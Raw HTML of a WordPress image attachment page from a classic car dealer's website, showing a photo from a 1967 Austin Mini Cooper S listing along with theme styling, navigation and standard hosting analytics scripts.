#508c25 } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #355b0b } .main-navigation ul { text-align: center } .main-navigation { background-color: #f2efd5 } .main-navigation a { color: #18510b } .main-navigation ul li:hover > a, #search-icon #search-icon-icon:hover { background-color: #37442d } .main-navigation ul ul li:hover > a { background-color: #2f8427 } .main-navigation [class^="fa fa-"], .main-navigation .mobile-nav-icon { color: #254716 } #search-icon #search-icon-icon { background-color: #1a4c11 } #search-icon #search-icon-icon .vantage-icon-search { color: #ffffff } .main-navigation ul li a { padding-top: 12px; padding-bottom: 12px } .main-navigation ul li a, #masthead.masthead-logo-in-menu .logo { padding-left: 20px; padding-right: 20px } .main-navigation ul li { font-size: 14px } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-color: #062f10; background-image: url("https://manorclassiccars.com/wp-content/uploads/2016/05/Manor-header.jpg"); background-size: cover } .entry-content img { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.175); -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.175); box-shadow: 0 1px 2px rgba(0,0,0,0.175) } #colophon, body.layout-full { background-color: #062f10 } </style><link rel="icon" href="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2044 attachmentid-2044 attachment-jpeg custom-background wp-theme-vantage metaslider-plugin group-blog responsive layout-boxed no-js no-sidebar has-menu-search panels-style-force-full page-layout-default mobilenav">


<div id="page-wrapper">

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<a href="https://manorclassiccars.com/" title="" rel="home" class="logo"><h1 class="site-title"></h1></a>
			
				<div class="support-text">
									</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary use-sticky-menu mobile-navigation">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://manorclassiccars.com/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Search"/>
</form>
			</div>
		
					<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-138"><a href="https://manorclassiccars.com/"><span class="fa fa-home"></span>Home</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://manorclassiccars.com/about/"><span class="fa fa-gear"></span>About</a></li>
<li id="menu-item-6933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6933"><a href="https://manorclassiccars.com/vehicles-for-sale/"><span class="fa fa-gear"></span>Cars for Sale</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://manorclassiccars.com/vehicles-sold/"><span class="fa fa-gear"></span>Motorcars – SOLD</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://manorclassiccars.com/services/"><span class="fa fa-gear"></span>Services</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://manorclassiccars.com/contact/">Contact</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a target="_blank" href="https://www.facebook.com/Manor-Classic-Cars-1652273831705524/"><span class="icon"></span>Facebook</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a target="_blank" href="https://twitter.com/ManorClassic"><span class="icon"></span>Twitter</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span>Menu</a></li></ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area image-attachment">

	<div id="content" class="site-content" role="main">

		
			<article id="post-2044" class="post-2044 attachment type-attachment status-inherit hentry post">
				<header class="entry-header">
					<h1 class="entry-title">IMG_0064</h1>
					
					<nav id="image-navigation" class="site-navigation">
						<span class="previous-image"><a href='https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0067-2/#main'>&larr; Previous</a></span>
						<span class="next-image"><a href='https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0063-2/#main'>Next &rarr;</a></span>
					</nav><!-- #image-navigation -->
				</header><!-- .entry-header -->

				<div class="entry-content">

					<div class="entry-attachment">
						<div class="attachment">
							
							<a href="https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0063-2/#main" title="IMG_0064" rel="attachment">
								<img width="1200" height="800" src="https://manorclassiccars.com/wp-content/uploads/2016/05/IMG_0064-1.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://manorclassiccars.com/wp-content/uploads/2016/05/IMG_0064-1.jpg 1800w, https://manorclassiccars.com/wp-content/uploads/2016/05/IMG_0064-1-300x200.jpg 300w, https://manorclassiccars.com/wp-content/uploads/2016/05/IMG_0064-1-768x512.jpg 768w, https://manorclassiccars.com/wp-content/uploads/2016/05/IMG_0064-1-1024x683.jpg 1024w, https://manorclassiccars.com/wp-content/uploads/2016/05/IMG_0064-1-600x400.jpg 600w, https://manorclassiccars.com/wp-content/uploads/2016/05/IMG_0064-1-240x160.jpg 240w, https://manorclassiccars.com/wp-content/uploads/2016/05/IMG_0064-1-272x182.jpg 272w" sizes="(max-width: 1200px) 100vw, 1200px" />							</a>
						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

				</div><!-- .entry-content -->

			</article><!-- #post-2044 -->

			

	<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments .comments-area -->

		
	</div><!-- #content .site-content -->

</div><!-- #primary .content-area .image-attachment -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
					</div><!-- #footer-widgets -->
	
			<div id="site-info">
			&copy; Manor Classic Cars 2026		</div><!-- #site-info -->
	
	
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vantage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" id="scroll-to-top" class="scroll-to-top" title="Back To Top"><span class="vantage-icon-arrow-up"></span></a>    <style>
        body.ic-disabled-body:before {
            background-image: url("/wp-includes/js/thickbox/loadingAnimation.gif");
        }
    </style>
    		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'f008d7a13d29'},
                    {'pod':'c14-prod-sxb1-eu-central-1'},
                                        {'xid':'45334318'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'vantage'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1096'},
                    {'wp_alloptions_bytes':'378147'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'255017'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>
